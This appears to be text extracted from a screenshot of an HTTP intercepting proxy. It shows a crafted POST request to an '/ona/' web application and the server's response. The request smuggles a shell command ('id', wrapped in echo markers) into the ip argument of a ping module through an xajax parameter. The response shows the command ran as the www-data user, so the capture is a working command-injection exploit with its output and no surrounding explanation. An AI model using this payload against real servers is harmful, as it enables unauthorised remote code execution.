 Request
Pretty Raw Hex
\n
1 POST /ona/ HTTP/1.1
2 Host: 192.168.1.102
3 User-Agent: curl/7.87.0
4 Accept: */*
5 Content-Length: 126
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=
tooltips&xajaxargs[]=ip%3D%3E;echo "BEGIN";id;echo
"END"&xajaxargs[]=ping
Response
Pretty Raw Hex Render
\n
44 </table>
45 <!-- Module Output -->
46 <table style="background-color: #F2F2F2; padding-left:
25px; padding-right: 25px;" width="100%"
cellspacing="0" border="0" cellpadding="0">
47 <tr>
48 <td align="left" class="padding">
49 <br>
50 <div style="border: solid 2px #000000;
background-color: #FFFFFF; width: 650px; height:
350px; overflow: auto;resize: both;">
51 <pre style="padding: 4px;font-family:
monospace;">BEGIN
52 uid=33(www-data) gid=33(www-data) groups=33(www-data)
END